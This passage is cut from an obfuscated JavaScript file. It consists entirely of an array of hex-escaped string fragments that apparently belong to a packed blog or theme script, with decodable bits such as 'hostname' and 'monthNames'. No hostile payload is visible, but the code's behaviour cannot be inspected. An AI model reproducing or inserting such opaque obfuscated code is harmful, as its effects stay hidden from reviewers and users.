x5c\x33\x5c\x5c\x31\x78\x5c','\x6c\x5c\x5c\x78\x5c\x27\x29\x29\x29\x3a','\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x62','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x47\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x2c\x5c','\x5c\x5c\x36\x5c\x5c\x44\x5c\x27\x29\x2b','\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x31\x78','\x6f\x5c\x27\x29\x3b\x31\x31\x28\x21\x24','\x32\x7c\x5f\x30\x78\x34\x30\x32\x39\x64','\x5c\x61\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x75\x5c\x5c\x49\x5c\x27\x3b\x31\x72\x3b','\x27\x29\x29\x7c\x7c\x31\x55\x28\x5c\x27','\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x37','\x70\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x42\x5c','\x35\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c','\x66\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5d\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x5c\x43\x5c\x5c\x35\x5c\x27\x3d\x3d\x32','\x5c\x68\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75','\x5c\x27\x29\x29\x3a\x5c\x27\x5c\x27\x5d','\x27\x29\x5d\x3f\x32\x69\x28\x5c\x27\x5c','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x78\x33\x63\x65\x65\x37\x37\x7c\x5f\x30','\x38\x77\x28\x38\x35\x2c\x38\x36\x2c\x39','\x5c\x27\x29\x2b\x34\x68\x2c\x36\x4b\x26','\x65\x7c\x5f\x30\x78\x35\x64\x64\x34\x31','\x4e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f','\x27\x29\x5d\x3d\x32\x58\x2c\x64\x31\x28','\x38\x6e\x28\x38\x74\x2c\x35\x4c\x2c\x61','\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x5f','\x5c\x27\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c','\x41\x5c\x5c\x78\x5c\x27\x29\x5d\x3b\x63','\x27\x29\x29\x2c\x63\x61\x28\x4d\x28\x5c','\x69\x64\x7c\x67\x41\x7c\x66\x4b\x7c\x67','\x63\x34\x7c\x5f\x30\x78\x31\x33\x38\x34','\x31\x49\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c','\x5d\x2d\x39\x32\x3f\x33\x37\x5b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x35\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x71\x7c\x6f\x41\x7c\x6f\x7a\x7c\x6f\x79','\x41\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x35','\x47\x2c\x58\x21\x3d\x34\x78\x5b\x58\x5d','\x36\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x27\x29','\x36\x32\x3d\x36\x39\x5b\x32\x4e\x28\x5c','\x27\x29\x29\x5b\x33\x34\x28\x5c\x27\x5c','\x63\x37\x7c\x5f\x30\x78\x35\x37\x30\x38','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x6c','\x5c\x5c\x36\x5c\x5c\x44\x5c\x5c\x62\x5c','\x73\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x35','\x5c\x38\x5c\x5c\x72\x5c\x27\x29\x29\x2c','\x29\x3b\x39\x66\x5b\x55\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x41\x5c\x27\x29\x2b\x46','\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x62\x61\x66\x64\x39\x7c\x5f\x30\x78','\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63','\x2b\x5c\x27\x5c\x5c\x31\x6b\x5c\x27\x2c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x37\x65\x7c\x5f\x30\x78\x34\x66\x61\x63','\x3d\x5c\x27\x5c\x5c\x64\x5c\x5c\x32\x4d','\x34\x31\x30\x7c\x5f\x30\x78\x34\x62\x36','\x3d\x24\x28\x59\x29\x3b\x31\x31\x28\x31','\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x64\x5c','\x27\x29\x2b\x35\x37\x7d\x31\x32\x20\x35','\x27\x29\x29\x5b\x46\x28\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x33','\x2c\x24\x28\x31\x75\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x47\x5c','\x24\x28\x59\x29\x2c\x34\x36\x3d\x24\x28','\x64\x65\x66\x61\x75\x6c\x74\x7c\x5f\x30','\x27\x29\x29\x29\x2c\x32\x65\x5b\x5c\x27','\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c','\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x48\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x3a','\x5c\x27\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x37\x5c','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x44\x5c\x27','\x5c\x5c\x72\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x52\x28','\x5c\x66\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c','\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x2b','\x5c\x5c\x63\x5c\x27\x29\x5b\x52\x28\x5c','\x5c\x38\x5c\x5c\x38\x5c\x5c\x33\x5c\x27','\x5c\x5c\x31\x49\x5c\x5c\x43\x5c\x5c\x62','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b\x33','\x29\x5d\x28\x29\x5b\x32\x7a\x28\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x41\x5c\x5c\x33\x58\x5c\x5c\x31\x65','\x7c\x5f\x30\x78\x31\x38\x39\x34\x34\x30','\x37\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x35','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x38\x33\x7c\x5f\x30\x78\x34\x31\x36\x62','\x7c\x76\x69\x65\x77\x41\x6c\x6c\x54\x65','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x70\x5c\x27\x3d\x3d','\x5c\x6f\x5c\x27\x29\x29\x2c\x34\x36\x5b','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x79','\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x27\x2c','\x29\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x69\x2c\x39\x57\x29\x7b\x45\x20\x35\x32','\x27\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c','\x68\x28\x29\x2b\x33\x75\x28\x5c\x27\x5c','\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c','\x5c\x66\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c','\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27','\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x27\x29','\x4c\x5c\x5c\x6d\x5c\x27\x2b\x51\x28\x5c','\x44\x5c\x5c\x79\x5c\x27\x29\x29\x5b\x35','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68','\x27\x29\x5d\x28\x29\x2c\x24\x28\x33\x5a','\x66\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x44\x5c','\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x37','\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x63\x5c\x27\x3a\x4b\x28\x37\x79','\x33\x32\x3f\x33\x78\x3a\x36\x47\x2c\x33','\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c','\x74\x5c\x5c\x32\x63\x5c\x5c\x32\x34\x5c','\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29\x2b','\x5d\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5d\x28\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x3a\x5c\x27\x5c\x27\x7d\x4b\x20\x34\x76','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x62\x5c','\x35\x64\x66\x7c\x5f\x30\x78\x31\x64\x63','\x6c\x5c\x5c\x6f\x5c\x27\x29\x5d\x3f\x5a','\x5c\x5c\x78\x5c\x27\x29\x5d\x28\x29\x3e','\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c\x27','\x72\x28\x38\x63\x2c\x37\x5a\x29\x7b\x45','\x5c\x27\x29\x5d\x28\x31\x67\x28\x5c\x27','\x7c\x68\x6b\x7c\x68\x6a\x7c\x68\x69\x7c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x7c\x5f\x30\x78\x35\x32\x39\x31\x66\x35','\x3d\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7c\x6a\x39\x7c\x6a\x38\x7c\x6a\x37\x7c','\x5c\x5c\x33\x44\x5c\x5c\x31\x52\x5c\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x41\x5c\x27\x29\x2c','\x7a\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x29','\x78\x5c\x27\x29\x29\x7d\x31\x31\x28\x33','\x31\x3d\x46\x2c\x34\x46\x3d\x24\x28\x59','\x72\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c','\x5c\x38\x5c\x5c\x37\x5c\x5c\x72\x5c\x27','\x65\x36\x7c\x7c\x5f\x30\x78\x33\x66\x66','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x50\x28','\x38\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x26\x26\x28\x32\x30\x3d\x5c\x27\x5c\x5c','\x6f\x5c\x27\x29\x29\x2c\x35\x79\x29\x29','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x46\x28','\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x42\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x27','\x5c\x36\x5c\x5c\x62\x5c\x5c\x38\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x38\x5c\x27','\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x27\x29\x5d\x28\x31\x75\x28','\x64\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x63\x44\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x65','\x28\x35\x4d\x5b\x31\x45\x28\x5c\x27\x5c','\x36\x5c\x5c\x79\x5c\x5c\x38\x5c\x27\x29','\x31\x31\x28\x38\x30\x5b\x32\x6f\x28\x5c','\x5c\x27\x29\x2c\x39\x31\x29\x3a\x33\x54','\x79\x5c\x5c\x72\x5c\x27\x29\x3d\x3d\x33','\x27\x29\x2c\x34\x6d\x5b\x55\x28\x5c\x27','\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c','\x31\x63\x7c\x5f\x30\x78\x37\x33\x63\x64','\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x27\x29','\x63\x2c\x36\x39\x3d\x24\x28\x59\x29\x2c','\x27\x29\x2b\x31\x45\x28\x5c\x27\x5c\x5c','\x45\x20\x31\x55\x3d\x46\x2c\x34\x4e\x3d','\x5f\x30\x78\x32\x31\x61\x36\x32\x30\x7c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x27','\x6e\x5c\x27\x3a\x36\x34\x7d\x29\x29\x7d','\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c','\x27\x29\x2b\x33\x65\x28\x5c\x27\x5c\x5c','\x66\x34\x35\x34\x64\x7c\x5f\x30\x78\x32','\x35\x5c\x27\x29\x5b\x32\x74\x28\x5c\x27','\x5c\x27\x5d\x28\x31\x55\x28\x5c\x27\x5c','\x63\x37\x38\x30\x63\x7c\x5f\x30\x78\x62','\x78\x5c\x5c\x6f\x5c\x27\x29\x29\x2f\x37','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2c','\x65\x38\x32\x7c\x5f\x30\x78\x35\x62\x63','\x45\x20\x35\x57\x3d\x37\x48\x5b\x33\x73','\x6e\x47\x7c\x6e\x46\x7c\x6e\x45\x7c\x6e','\x31\x3d\x33\x54\x5b\x31\x53\x28\x5c\x27','\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x5c\x27\x29\x29\x29\x7b\x31\x31\x28','\x29\x5d\x3d\x31\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x35\x5c','\x36\x5c\x5c\x72\x5c\x5c\x38\x5c\x27\x29','\x27\x29\x5d\x28\x32\x6b\x5b\x31\x35\x28','\x7c\x6f\x31\x7c\x6f\x6e\x7c\x6f\x63\x7c','\x38\x5c\x5c\x32\x55\x5c\x5c\x63\x5c\x5c','\x5d\x28\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c','\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x75','\x5c\x33\x68\x5c\x5c\x35\x5c\x5c\x63\x5c','\x35\x54\x2b\x32\x31\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x35\x5c','\x39\x30\x29\x7d\x31\x6e\x7b\x45\x20\x35','\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65','\x28\x31\x56\x29\x7b\x56\x5c\x27\x5c\x5c','\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x37\x29\x3b\x31\x32\x20\x63\x48\x3d\x63','\x5c\x69\x5c\x27\x29\x2b\x62\x41\x28\x29','\x4b\x28\x29\x7b\x45\x20\x31\x66\x3d\x55','\x37\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x61','\x27\x3b\x31\x32\x20\x34\x5a\x3d\x33\x4f','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x47\x5c','\x63\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x35','\x30\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2c','\x5c\x32\x71\x5c\x5c\x32\x71\x5c\x27\x2c','\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x48\x5c','\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6b','\x5c\x5c\x41\x5c\x5c\x6f\x5c\x27\x29\x5d','\x5c\x68\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x29\x2c\x24\x28\x51\x28\x5c\x27\x5c','\x38\x5c\x27\x29\x29\x26\x26\x28\x24\x28','\x5c\x27\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x3f\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x30\x62\x7c\x5f\x30\x78\x32\x39\x36','\x31\x69\x28\x34\x4b\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c','\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c','\x34\x34\x37\x66\x39\x64\x7c\x5f\x30\x78','\x5c\x6f\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x31\x31\x33\x7c\x5f\x30\x78\x34\x61\x38','\x5c\x6a\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c','\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6f\x5c\x27\x29\x5d\x28\x32\x76\x28\x5c','\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x7b\x5c','\x3d\x32\x52\x5b\x54\x28\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c','\x62\x34\x7c\x5f\x30\x78\x31\x66\x34\x66','\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x66','\x2e\x2b\x29\x3f\x37\x75\x3d\x28\x3f\x3a','\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x47\x5c','\x32\x32\x35\x63\x39\x35\x7c\x5f\x30\x78','\x27\x29\x5d\x28\x29\x3a\x28\x33\x69\x5b','\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x68\x7c\x6d\x67\x7c\x6d\x66\x7c\x6d\x65','\x5d\x28\x31\x76\x28\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c','\x6a\x3d\x24\x28\x32\x6c\x29\x2c\x33\x39','\x5c\x70\x5c\x5c\x78\x5c\x27\x29\x5d\x28','\x3b\x31\x32\x20\x36\x73\x5b\x36\x75\x5d','\x5c\x65\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c','\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x66\x5c','\x63\x5c\x5c\x35\x5c\x27\x2c\x39\x46\x5b','\x20\x34\x4f\x7c\x7c\x34\x4f\x2c\x31\x38','\x53\x7c\x67\x52\x7c\x67\x51\x7c\x67\x50','\x66\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x37','\x5d\x26\x26\x28\x34\x36\x5b\x5c\x27\x5c','\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6e\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x35','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x72\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x63\x5c','\x69\x28\x32\x45\x2c\x31\x67\x28\x5c\x27','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x27','\x2b\x37\x39\x2b\x5c\x27\x5c\x5c\x31\x44','\x5c\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c','\x5c\x63\x5c\x5c\x43\x5c\x27\x2c\x5c\x27','\x33\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x33','\x5c\x75\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c','\x63\x5c\x5c\x4a\x5c\x27\x2b\x31\x34\x28','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x31\x76','\x78\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29','\x5c\x38\x5c\x5c\x44\x5c\x5c\x6f\x5c\x27','\x36\x5c\x5c\x37\x5c\x5c\x44\x5c\x27\x29','\x27\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c','\x29\x29\x29\x7b\x31\x31\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x35','\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x49\x5c\x27','\x64\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x35','\x61\x34\x62\x32\x35\x7c\x5f\x30\x78\x32','\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x35\x5c','\x74\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x32\x65\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x49\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x64','\x29\x7d\x29\x2c\x24\x28\x46\x28\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6b\x5c','\x37\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a','\x2c\x5c\x27\x5c\x5c\x31\x78\x5c\x5c\x42','\x32\x77\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x5c\x5c\x32\x38\x5c\x5c\x31\x39\x5c\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d','\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x32\x41','\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x27\x2b','\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x35','\x28\x32\x57\x3d\x31\x69\x28\x32\x57\x2c','\x5c\x38\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x38\x5c\x5c\x38\x5c\x27\x29\x2c\x5a\x28','\x33\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x4b\x28','\x30\x65\x36\x7c\x5f\x30\x78\x32\x65\x64','\x5c\x35\x5c\x5c\x38\x5c\x27\x29\x5d\x28','\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x27\x29\x5b\x31\x45\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x41','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x31\x39\x5c\x5c\x31\x73\x5c\x5c\x31\x4a','\x36\x5b\x37\x35\x5d\x5b\x33\x4a\x28\x5c','\x2b\x38\x4e\x2b\x52\x28\x5c\x27\x5c\x5c','\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x66\x5c','\x4f\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c','\x42\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x62','\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x42','\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x42\x5c\x5c\x61\x5c\x27\x5d\x28\x29\x3e','\x5c\x32\x35\x5c\x5c\x68\x5c\x5c\x61\x5c','\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x29\x5d','\x78\x32\x34\x7c\x78\x37\x64\x7c\x78\x37','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x42','\x7b\x45\x20\x32\x49\x3d\x36\x37\x3b\x34','\x78\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x34','\x6a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x47\x5c\x5c\x32\x34\x5c\x27\x2c\x5c\x27','\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b','\x68\x5c\x5c\x6c\x5c\x27\x2b\x31\x37\x28','\x39\x31\x39\x7c\x77\x61\x74\x63\x68\x7c','\x34\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29','\x5c\x49\x5c\x27\x29\x2c\x35\x6a\x5b\x31','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x27\x2b\x46\x28','\x38\x66\x7c\x5f\x30\x78\x35\x62\x65\x66','\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x68\x5c','\x5c\x78\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69','\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x62\x5c','\x2c\x38\x67\x3d\x33\x42\x5b\x5a\x28\x5c','\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78\x34','\x67\x3d\x46\x3b\x32\x66\x28\x36\x6a\x29','\x7c\x5f\x30\x78\x34\x39\x66\x33\x37\x38','\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66','\x3d\x52\x3b\x38\x4a\x5b\x5c\x27\x5c\x5c','\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x74\x5c','\x29\x2b\x39\x70\x2b\x54\x28\x5c\x27\x5c','\x51\x2c\x32\x77\x3d\x24\x28\x59\x29\x2c','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x2c\x5c','\x61\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x6d','\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x27\x5d','\x5c\x50\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x71\x5c','\x78\x34\x33\x7c\x5f\x30\x78\x31\x61\x36','\x32\x44\x5c\x5c\x33\x43\x5c\x5c\x32\x44','\x5c\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x63','\x38\x5c\x5c\x6f\x5c\x27\x29\x2b\x51\x28','\x5c\x31\x4d\x5c\x5c\x32\x63\x5c\x5c\x32','\x6f\x6e\x74\x68\x4e\x61\x6d\x65\x73\x7c','\x5c\x72\x5c\x27\x29\x2b\x57\x28\x5c\x27','\x38\x56\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x79\x7c\x65\x73\x7c\x65\x72\x7c\x65\x71','\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x37','\x47\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x47','\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x5d','\x66\x66\x66\x63\x7c\x5f\x30\x78\x65\x35','\x31\x36\x32\x34\x39\x7c\x5f\x30\x78\x34','\x37\x5c\x27\x29\x2b\x31\x57\x5b\x5a\x28','\x52\x28\x32\x78\x2c\x34\x62\x29\x3d\x3d','\x5d\x28\x29\x26\x26\x24\x28\x59\x29\x5b','\x26\x28\x35\x64\x2b\x3d\x31\x34\x28\x5c','\x34\x37\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x37\x66\x7c\x5f\x30\x78\x35\x63\x64\x31','\x29\x7d\x29\x2c\x34\x33\x5b\x31\x45\x28','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x35\x37\x36\x61\x38\x30\x7c\x5f\x30\x78','\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x6c\x5c\x5c\x36\x5c\x27\x29\x3f\x63\x6d','\x32\x46\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x68','\x5c\x36\x5c\x5c\x36\x5c\x5c\x70\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x44\x5c\x27\x29\x5d\x28\x29\x2c','\x38\x62\x33\x7c\